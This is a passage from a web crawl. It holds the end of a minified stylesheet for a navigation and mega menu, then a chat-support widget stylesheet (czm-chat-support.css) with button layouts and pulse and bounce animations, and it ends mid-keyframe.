	.navik-menu.menu-hover-3>ul>li>a::after {
		position: absolute;
		bottom: -3px;
		left: 0;
		z-index: 0;
		width: 100%;
		height: 3px;
		content: "";
		background-color: #26c6da;
		opacity: 0;
		transition: all .2s ease-in-out
	}

	.navik-menu.menu-hover-3>ul>li.current-menu>a,
	.navik-menu.menu-hover-3>ul>li:hover>a {
		color: #212121
	}

	.navik-menu.menu-hover-3>ul>li.current-menu>a::after,
	.navik-menu.menu-hover-3>ul>li:hover>a::after {
		width: 100%;
		opacity: 1
	}

	.navik-menu.menu-hover-3>ul>li>a::after {
		left: 50%;
		width: 0;
		transition: all .3s ease-in-out;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%)
	}

	.navik-menu.menu-hover-4>ul>li>a>.hover-transition {
		position: absolute;
		top: 0;
		left: 0;
		z-index: -1;
		width: 100%;
		height: 100%;
		overflow: hidden
	}

	.navik-menu.menu-hover-4>ul>li>a>.hover-transition::after {
		position: relative;
		top: 50%;
		left: 50%;
		display: block;
		width: calc(100% + 2px);
		height: 0;
		content: "";
		background-color: #26c6da;
		opacity: 0;
		transition: all .2s ease-in-out;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	.navik-menu.menu-hover-4>ul>li.current-menu>a,
	.navik-menu.menu-hover-4>ul>li:hover>a {
		color: #fff
	}

	.navik-menu.menu-hover-4>ul>li.current-menu>a>.hover-transition::after,
	.navik-menu.menu-hover-4>ul>li:hover>a>.hover-transition::after {
		height: 100%;
		opacity: 1;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	.navik-menu.menu-hover-4>ul>li.current-menu>a .navik-menu-icon,
	.navik-menu.menu-hover-4>ul>li:hover>a .navik-menu-icon {
		color: #fff !important
	}

	.navik-menu.menu-hover-4>ul>li>ul {
		transition-delay: 0s
	}

	.navik-menu.menu-hover-4>ul>li:hover>ul {
		transition-delay: .13s
	}

	.navik-menu.menu-hover-4>ul>li.dropdown_menu.current-menu>a>span::before,
	.navik-menu.menu-hover-4>ul>li.dropdown_menu:hover>a>span::before {
		border-color: #fff
	}

	.header-dark .navik-menu.menu-hover-2>ul>li.current-menu>a,
	.header-dark .navik-menu.menu-hover-2>ul>li:hover>a {
		color: #fff;
		background-color: #222
	}

	.header-dark .navik-menu.menu-hover-3>ul>li.current-menu>a,
	.header-dark .navik-menu.menu-hover-3>ul>li:hover>a {
		color: #fff
	}

	.header-transparent-on .navik-menu.menu-hover-2>ul>li.current-menu>a,
	.header-transparent-on .navik-menu.menu-hover-2>ul>li:hover>a {
		color: #f7f7f7;
		background-color: rgba(255, 255, 255, .25)
	}

	.header-opacity-on .navik-menu.menu-hover-2>ul>li.current-menu>a,
	.header-opacity-on .navik-menu.menu-hover-2>ul>li:hover>a {
		color: #f7f7f7;
		background-color: rgba(255, 255, 255, .2)
	}

	.header-opacity-on .navik-menu.menu-hover-3>ul>li.current-menu>a,
	.header-opacity-on .navik-menu.menu-hover-3>ul>li:hover>a,
	.header-transparent-on .navik-menu.menu-hover-3>ul>li.current-menu>a,
	.header-transparent-on .navik-menu.menu-hover-3>ul>li:hover>a {
		color: #f7f7f7
	}

	.header-opacity-on .navik-menu.menu-hover-2>ul>li.current-menu>a .navik-menu-icon,
	.header-opacity-on .navik-menu.menu-hover-2>ul>li:hover>a .navik-menu-icon,
	.header-opacity-on .navik-menu.menu-hover-3>ul>li.current-menu>a .navik-menu-icon,
	.header-opacity-on .navik-menu.menu-hover-3>ul>li:hover>a .navik-menu-icon,
	.header-transparent-on .navik-menu.menu-hover-2>ul>li.current-menu>a .navik-menu-icon,
	.header-transparent-on .navik-menu.menu-hover-2>ul>li:hover>a .navik-menu-icon,
	.header-transparent-on .navik-menu.menu-hover-3>ul>li.current-menu>a .navik-menu-icon,
	.header-transparent-on .navik-menu.menu-hover-3>ul>li:hover>a .navik-menu-icon {
		color: rgba(255, 255, 255, .85) !important
	}

	.navik-menu.submenu-top-border li>ul {
		border-top: 3px solid #d42e22
	}

	.navik-menu.submenu-top-border li>ul ul {
		top: -30px
	}

	.navik-menu.submenu-top-border.submenu-list-border li>ul ul {
		top: -23px
	}

	.navik-menu.submenu-list-border li>ul ul {
		top: -20px
	}

	.navik-menu.submenu-list-border ul ul li>a {
		padding: 15px 35px 14px !important
	}

	.navik-menu.submenu-list-border ul ul li:first-child>a {
		padding: 8px 35px 14px 35px !important
	}

	.navik-menu.submenu-list-border ul ul li:last-child>a {
		padding: 15px 35px 8px 35px !important
	}

	.navik-menu.submenu-list-border ul ul li:last-child::after {
		display: none
	}

	.navik-menu.submenu-list-border ul ul li::after {
		position: absolute;
		right: 35px;
		bottom: 0;
		left: 35px;
		height: 1px;
		content: "";
		background-color: #eee
	}

	.navik-menu.submenu-list-border ul ul li:hover>a {
		padding-left: 55px !important
	}

	.navik-menu.submenu-list-border ul ul li:nth-child(n+2)>a::before {
		top: 24px
	}

	.header-dark .navik-menu.submenu-list-border ul ul li::after {
		background-color: #333
	}

	.navik-menu.submenu-flip li>ul {
		-webkit-transform-origin: 0 0;
		transform-origin: 0 0;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		transition: all .35s ease-in-out;
		-webkit-transform: rotateX(-90deg);
		transform: rotateX(-90deg)
	}

	.navik-menu.submenu-flip li:hover>ul {
		-webkit-transform: rotateX(0);
		transform: rotateX(0)
	}

	.navik-menu.submenu-flip ul {
		-webkit-transform-style: preserve-3d;
		transform-style: preserve-3d;
		-webkit-perspective: 200px;
		perspective: 200px
	}

	.navik-menu.submenu-flip ul li {
		-webkit-transform-style: preserve-3d;
		transform-style: preserve-3d;
		-webkit-perspective: 200px;
		perspective: 200px
	}

	.navik-menu.submenu-scale li>ul {
		-webkit-transform-origin: 0 0;
		transform-origin: 0 0;
		transition: all .3s ease;
		-webkit-transform: scale(0);
		transform: scale(0)
	}

	.navik-menu.submenu-scale li.submenu-right ul {
		-webkit-transform-origin: 100% 0;
		transform-origin: 100% 0
	}

	.navik-menu.submenu-scale li:hover>ul {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	.navik-mega-menu.mega-menu-fullwidth .navik-header-container {
		position: inherit
	}

	.navik-mega-menu .navik-header-container,
	.navik-mega-menu.mega-menu-fullwidth {
		-webkit-transform-style: preserve-3d;
		transform-style: preserve-3d;
		-webkit-perspective: 200px;
		perspective: 200px
	}

	.navik-menu .mega-menu-container {
		padding: 15px 15px 0
	}

	.navik-menu .mega-menu-container ul.mega-menu-list li>a::before {
		top: 13px !important;
		left: 0;
		display: block
	}

	.navik-menu.submenu-flip .mega-menu>ul {
		-webkit-perspective: inherit;
		perspective: inherit
	}

	.navik-menu.submenu-flip .mega-menu-container li>ul {
		-webkit-transform: rotateX(0);
		transform: rotateX(0)
	}

	.navik-menu.submenu-scale .mega-menu-container li>ul {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	.navik-menu ul li.mega-menu {
		position: inherit;
		font-size: initial
	}

	.navik-menu li.mega-menu>ul {
		width: 100%;
		padding: 25px 20px 15px
	}

	.navik-menu li.mega-menu:hover .mega-menu-container li>ul {
		visibility: visible;
		opacity: 1
	}

	.navik-menu li.mega-menu.submenu-right>ul ul {
		left: inherit !important
	}

	.navik-mega-menu .navik-menu.submenu-flip ul li.mega-menu,
	.navik-mega-menu .navik-menu.submenu-flip>ul,
	.navik-mega-menu.mega-menu-fullwidth .navik-header-container {
		-webkit-transform-style: unset;
		transform-style: unset;
		-webkit-perspective: none;
		perspective: none
	}

	.navik-menu.submenu-scale li.mega-menu ul,
	.navik-menu.submenu-scale li.mega-menu.submenu-right ul {
		-webkit-transform-origin: 50% 0;
		transform-origin: 50% 0
	}

	.navik-menu .mega-menu-container li ul,
	.navik-menu.submenu-list-border .mega-menu-container li ul,
	.navik-menu.submenu-top-border .mega-menu-container li ul {
		position: relative;
		top: 0 !important;
		left: inherit;
		width: 100%;
		padding: 0;
		border-top: none;
		box-shadow: inherit
	}

	.navik-menu .mega-menu-container ul li>a::before,
	.navik-menu.menu-caret .mega-menu-container li.dropdown_menu>a>span,
	.navik-menu.submenu-list-border .mega-menu-container ul li::after {
		display: none
	}

	.navik-menu .mega-menu-container ul li a,
	.navik-menu .mega-menu-container ul li:hover a,
	.navik-menu.submenu-list-border .mega-menu-container ul li a,
	.navik-menu.submenu-list-border .mega-menu-container ul li:first-child a,
	.navik-menu.submenu-list-border .mega-menu-container ul li:first-child:hover a,
	.navik-menu.submenu-list-border .mega-menu-container ul li:hover a,
	.navik-menu.submenu-list-border .mega-menu-container ul li:last-child a,
	.navik-menu.submenu-list-border .mega-menu-container ul li:last-child:hover a {
		padding: inherit !important
	}

	.navik-menu .mega-menu-container ul.mega-menu-list li a,
	.navik-menu .mega-menu-container ul.mega-menu-list li:hover a,
	.navik-menu.submenu-list-border .mega-menu-container ul.mega-menu-list li a,
	.navik-menu.submenu-list-border .mega-menu-container ul.mega-menu-list li:hover a {
		padding: 5px 0 !important;
		color: #818181
	}

	.navik-menu .mega-menu-container ul.mega-menu-list li a:hover,
	.navik-menu.submenu-list-border .mega-menu-container ul.mega-menu-list li a:hover {
		padding-left: 20px !important
	}

	.header-dark .navik-menu .mega-menu-container ul.mega-menu-list li a {
		color: #a1a1a1
	}

	.header-dark .navik-menu .mega-menu-container ul.mega-menu-list li a:hover {
		color: #fff
	}
}

/*# sourceMappingURL=navik-horizontal-default-menu.min.css.map */


--- FILE ---
content_type: text/css
request_url: http://www.geospan.cn/plugin/czm-chat-support.css
body_size: 7859
content:
/* ======================================================= 

 * ======================================================= */

/* =======================================================
[01] GLOBAL
======================================================= */

@import url('https://fonts.font.im/css?family=Roboto:400,500,700&display=swap');
.czm-chat-support {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 400;
    color: #212529;
    z-index: 999;
    position: relative;
    display: inline-flex;
    vertical-align: middle;
}
.czm-fixed.czm-chat-support {
    display: inherit;
}
.czm-fixed .czm-button {
    position: fixed;
    bottom: 30px;
}
.czm-right .czm-button {
    right: 30px;
}
.czm-left .czm-button {
    left: 30px;
}
.czm-fixed .czm-speech-bubble {
    position: fixed;
}
.czm-right .czm-speech-bubble {
    right: 30px;
}
.czm-left .czm-speech-bubble {
    left: 30px;
}
.czm-fixed .czm-popup {
    position: fixed;
}
.czm-right .czm-popup {
    right: 30px;
}
.czm-left .czm-popup {
    left: 30px;
}
/* =======================================================
[02] BUTTON
======================================================= */

.czm-button {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 998;
    -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.15);
    -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.15);
    -ms-box-shadow: 0 1px 2px rgba(0,0,0,0.15);
    -o-box-shadow: 0 1px 2px rgba(0,0,0,0.15);
    box-shadow: 0 1px 2px rgba(0,0,0,0.15);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    visibility: hidden;
    opacity: 0;
}
.czm-button:hover {
    -webkit-box-shadow: 0 4px 8px 1px rgba(43,43,43,.15);
    -moz-box-shadow: 0 4px 8px 1px rgba(43,43,43,.15);
    -o-box-shadow: 0 4px 8px 1px rgba(43,43,43,.15);
    -ms-box-shadow: 0 4px 8px 1px rgba(43,43,43,.15);
    box-shadow: 0 4px 8px 1px rgba(43,43,43,.15);
    transform: translateY(-3px);
}
.czm-button-person-avatar {
    display: flex;
    flex-shrink: 0;
    align-items: center;
    justify-content: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.czm-button-person-avatar i {
    color: #fff;
}
.czm-button-person-avatar img {
    max-width: 100%;
    max-height: 100%;
}
.czm-button-person-avatar svg {
    color: #fff;
}
.czm-button-content {
    display: flex;
    justify-content: center;
    flex-direction: column;
    color: #fff;
    margin-left: 11px;
    text-align: left;
}
.czm-button-content-title {
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
}
.czm-button-content-description {
    font-size: 11px;
    line-height: 14px;
    display: flex;
    margin-right: 5px;
    margin-top: 2px;
    opacity: .8;
}
.czm-button-content-status {
    font-size: 10px;
    line-height: 12px;
    color: #fff;
    background: rgba(255,255,255,.3);
    padding: 1px 6px;
    border-radius: 2px;
    display: inline-flex;
    align-self: flex-start;
    margin-top: 4px;
}
.czm-chat-support-1 .czm-button {
    width: 60px;
    height: 60px;
    border-radius: 50%;
}
.czm-chat-support-1 .czm-button-person-avatar {
    width: 60px;
    height: 60px;
}
.czm-chat-support-1 .czm-button-person-avatar i {
    font-size: 34px;
}
.czm-chat-support-1 .czm-button-person-avatar svg {
    width: 34px;
    height: 34px;
}
.czm-chat-support-1 .czm-button-person-avatar-border {
    overflow: hidden;
    box-sizing: border-box;
    border-radius: 50%;
}
.czm-chat-support-2 .czm-button {
    padding: 5px 20px 5px 5px;
    border-radius: 35px;
}
.czm-chat-support-2 .czm-button-person-avatar {
    width: 60px;
    height: 60px;
}
.czm-chat-support-2 .czm-button-person-avatar i {
    font-size: 48px;
}
.czm-chat-support-2 .czm-button-person-avatar svg {
    width: 48px;
    height: 48px;
}
.czm-chat-support-2 .czm-button-person-avatar-border {
    overflow: hidden;
    border: 2px solid #fff;
    box-sizing: border-box;
    border-radius: 50%;
}
.czm-chat-support-3 .czm-button {
    padding: 5px 20px 5px 5px;
    border-radius: 25px;
}
.czm-chat-support-3 .czm-button-person-avatar {
    width: 40px;
    height: 40px;
}
.czm-chat-support-3 .czm-button-person-avatar i {
    font-size: 28px;
}
.czm-chat-support-3 .czm-button-person-avatar svg {
    width: 28px;
    height: 28px;
}
.czm-chat-support-3 .czm-button-person-avatar-border {
    overflow: hidden;
    border: 2px solid #fff;
    box-sizing: border-box;
    border-radius: 50%;
}
.czm-chat-support-4 .czm-button {
    padding: 5px 20px 5px 5px;
    border-radius: 5px;
}
.czm-chat-support-4 .czm-button-person-avatar {
    width: 60px;
    height: 60px;
}
.czm-chat-support-4 .czm-button-person-avatar i {
    font-size: 48px;
}
.czm-chat-support-4 .czm-button-person-avatar svg {
    width: 48px;
    height: 48px;
}
.czm-chat-support-4 .czm-button-person-avatar-border {
    overflow: hidden;
    border: 2px solid #fff;
    box-sizing: border-box;
    border-radius: 5px;
}
.czm-chat-support-5 .czm-button {
    padding: 5px 20px 5px 5px;
    border-radius: 5px;
}
.czm-chat-support-5 .czm-button-person-avatar {
    width: 40px;
    height: 40px;
}
.czm-chat-support-5 .czm-button-person-avatar i {
    font-size: 28px;
}
.czm-chat-support-5 .czm-button-person-avatar svg {
    width: 28px;
    height: 28px;
}
.czm-chat-support-5 .czm-button-person-avatar-border {
    border: 2px solid #fff;
    overflow: hidden;
    box-sizing: border-box;
    border-radius: 5px;
}
.czm-chat-support-6 .czm-button {
    padding: 10px 20px 10px 90px;
    border-radius: 5px;
    margin-top: 10px;
}
.czm-chat-support-6 .czm-button-person-avatar {
    position: absolute;
    left: 10px;
    bottom: 8px;
    z-index: 2;
    width: 75px;
    height: 75px;
    overflow: hidden;
    border: 2px solid #fff;
    box-sizing: border-box;
    border-radius: 50%;
}
.czm-chat-support-6 .czm-button-person-avatar i {
    font-size: 48px;
}
.czm-chat-support-6 .czm-button-person-avatar svg {
    width: 48px;
    height: 48px;
}
.czm-chat-support-7 .czm-button {
    padding: 10px 20px 10px 35px;
    border-radius: 5px;
    margin-left: 50px;
}
.czm-chat-support-7 .czm-button-person-avatar {
    position: absolute;
    left: -50px;
    z-index: 2;
    width: 80px;
    height: 80px;
    overflow: hidden;
    border: 2px solid #fff;
    box-sizing: border-box;
    border-radius: 50%;
}
.czm-chat-support-7 .czm-button-person-avatar i {
    font-size: 48px;
}
.czm-chat-support-7 .czm-button-person-avatar svg {
    width: 48px;
    height: 48px;
}
.czm-button-offline {
    cursor: not-allowed;
    pointer-events: none;
    background-color: #a4a4a4!important;
}
.czm-button-offline .czm-button-person-avatar {
    -webkit-filter: grayscale(1);
    -moz-filter: grayscale(1);
    -ms-filter: grayscale(1);
    -o-filter: grayscale(1);
    filter: grayscale(1);
}
.czm-button-offline .czm-button-content-status {
    background-color: #8a8a8a;
}
.czm-chat-support-show .czm-button {
    visibility: visible;
    opacity: 1;
}
/* =======================================================
[03] PULSE EFFECT
======================================================= */

.czm-pulse {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    position: absolute;
    left: -10px;
    top: -10px;
    z-index: -1;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-animation: czmPulse 2s infinite;
    -moz-animation: czmPulse 2s infinite;
    -ms-animation: czmPulse 2s infinite;
    -o-animation: czmPulse 2s infinite;
    animation: czmPulse 2s infinite;
    opacity: 1;
    visibility: visible;
    background-color: #2db742;
}
.czm-pulse-hide {
    opacity: 0;
    visibility: hidden;
}
.czm-pulse:nth-of-type(2n) {
    -webkit-animation-delay: .5s;
    -moz-animation-delay: .5s;
    -ms-animation-delay: .5s;
    -o-animation-delay: .5s;
    animation-delay: .5s
}
.czm-pulse.stop {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none
}
@-webkit-keyframes czmPulse {
    0% {
        -webkit-transform:scale(0);
        -moz-transform:scale(0);
        -ms-transform:scale(0);
        -o-transform:scale(0);
        transform:scale(0);
        opacity:1
    }
    50% {
        opacity:.5
    }
    100% {
        -webkit-transform:scale(1);
        -moz-transform:scale(1);
        -ms-transform:scale(1);
        -o-transform:scale(1);
        transform:scale(1);
        opacity:0
    }
}
@-moz-keyframes czmPulse {
    0% {
        -webkit-transform:scale(0);
        -moz-transform:scale(0);
        -ms-transform:scale(0);
        -o-transform:scale(0);
        transform:scale(0);
        opacity:1
    }
    50% {
        opacity:.5
    }
    100% {
        -webkit-transform:scale(1);
        -moz-transform:scale(1);
        -ms-transform:scale(1);
        -o-transform:scale(1);
        transform:scale(1);
        opacity:0
    }
}
@-ms-keyframes czmPulse {
    0% {
        -webkit-transform:scale(0);
        -moz-transform:scale(0);
        -ms-transform:scale(0);
        -o-transform:scale(0);
        transform:scale(0);
        opacity:1
    }
    50% {
        opacity:.5
    }
    100% {
        -webkit-transform:scale(1);
        -moz-transform:scale(1);
        -ms-transform:scale(1);
        -o-transform:scale(1);
        transform:scale(1);
        opacity:0
    }
}
@-o-keyframes czmPulse {
    0% {
        -webkit-transform:scale(0);
        -moz-transform:scale(0);
        -ms-transform:scale(0);
        -o-transform:scale(0);
        transform:scale(0);
        opacity:1
    }
    50% {
        opacity:.5
    }
    100% {
        -webkit-transform:scale(1);
        -moz-transform:scale(1);
        -ms-transform:scale(1);
        -o-transform:scale(1);
        transform:scale(1);
        opacity:0
    }
}
@keyframes czmPulse {
    0% {
        -webkit-transform:scale(0);
        -moz-transform:scale(0);
        -ms-transform:scale(0);
        -o-transform:scale(0);
        transform:scale(0);
        opacity:1
    }
    50% {
        opacity:.5
    }
    100% {
        -webkit-transform:scale(1);
        -moz-transform:scale(1);
        -ms-transform:scale(1);
        -o-transform:scale(1);
        transform:scale(1);
        opacity:0
    }
}
/* =======================================================
[04] NOTIFICATION NUMBER
======================================================= */

.czm-notify {
    position: absolute;
    align-items: center;
    justify-content: center;
    top: -5px;
    right: -5px;
    display: flex;
    -webkit-transition: .3s ease all;
    -moz-transition: .3s ease all;
    -ms-transition: .3s ease all;
    -o-transition: .3s ease all;
    transition: .3s ease all;
}
.czm-notify-hide {
    opacity: 0;
    visibility: hidden;
}
.czm-notify-circle {
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    background-color: #f25;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    display: flex;
    -webkit-transition: .3s ease all;
    -moz-transition: .3s ease all;
    -ms-transition: .3s ease all;
    -o-transition: .3s ease all;
    transition: .3s ease all;
    opacity: 0;
    visibility: hidden;
    text-align: center;
    align-items: center;
    justify-content: center;
}
.czm-notify-circle-show {
    opacity: 1;
    visibility: visible;
}
.czm-bounce {
    -webkit-animation-duration: 1s;
    -moz-animation-duration: 1s;
    -ms-animation-duration: 1s;
    -o-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: czmBounce;
    -moz-animation-name: czmBounce;
    -ms-animation-name: czmBounce;
    -o-animation-name: czmBounce;
    animation-name: czmBounce;
    -webkit-transform-origin: center bottom;
    -moz-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    -o-transform-origin: center bottom;
    transform-origin: center bottom;
}
@-webkit-keyframes czmBounce {
    from, 20%, 53%, 80%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -moz-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -ms-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -o-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -moz-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -ms-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -o-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -10px, 0);
        -moz-transform: translate3d(0, -10px, 0);
        -ms-transform: translate3d(0, -10px, 0);
        -o-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }
    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -moz-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -ms-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -o-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -5px, 0);
        -moz-transform: translate3d(0, -5px, 0);
        -ms-transform: translate3d(0, -5px, 0);
        -o-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0);
    }
    90% {
        -webkit-transform: translate3d(0, -1px, 0);
        -moz-transform: translate3d(0, -1px, 0);
        -ms-transform: translate3d(0, -1px, 0);
        -o-transform: translate3d(0, -1px, 0);
        transform: translate3d(0, -1px, 0);
    }
}
@-moz-keyframes czmBounce {
    from, 20%, 53%, 80%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -moz-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -ms-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -o-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -moz-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -ms-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -o-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -10px, 0);
        -moz-transform: translate3d(0, -10px, 0);
        -ms-transform: translate3d(0, -10px, 0);
        -o-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }
    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -moz-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -ms-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -o-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -5px, 0);
        -moz-transform: translate3d(0, -5px, 0);
        -ms-transform: translate3d(0, -5px, 0);
        -o-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0);
    }
    90% {
        -webkit-transform: translate3d(0, -1px, 0);
        -moz-transform: translate3d(0, -1px, 0);
        -ms-transform: translate3d(0, -1px, 0);
        -o-transform: translate3d(0, -1px, 0);
        transform: translate3d(0, -1px, 0);
    }
}
@-ms-keyframes czmBounce {
    from, 20%, 53%, 80%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -moz-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -ms-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -o-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -moz-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -ms-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -o-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -10px, 0);
        -moz-transform: translate3d(0, -10px, 0);
        -ms-transform: translate3d(0, -10px, 0);
        -o-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }
    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -moz-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -ms-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -o-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -5px, 0);
        -moz-transform: translate3d(0, -5px, 0);
        -ms-transform: translate3d(0, -5px, 0);
        -o-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0);
    }
    90% {
        -webkit-transform: translate3d(0, -1px, 0);
        -moz-transform: translate3d(0, -1px, 0);
        -ms-transform: translate3d(0, -1px, 0);
        -o-transform: translate3d(0, -1px, 0);
        transform: translate3d(0, -1px, 0);
    }
}
@-o-keyframes czmBounce {
    from, 20%, 53%, 80%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -moz-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -ms-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -o-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -moz-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -ms-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -o-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -10px, 0);
        -moz-transform: translate3d(0, -10px, 0);
        -ms-transform: translate3d(0, -10px, 0);
        -o-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }
    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -moz-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -ms-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -o-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -5px, 0);
        -moz-transform: translate3d(0, -5px, 0);
        -ms-transform: translate3d(0, -5px, 0);
        -o-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0);
    }
    90% {
        -webkit-transform: translate3d(0, -1px, 0);
        -moz-transform: translate3d(0, -1px, 0);
        -ms-transform: translate3d(0, -1px, 0);
        -o-transform: translate3d(0, -1px, 0);
        transform: translate3d(0, -1px, 0);
    }
}
@keyframes czmBounce {
    from, 20%, 53%, 80%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -moz-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
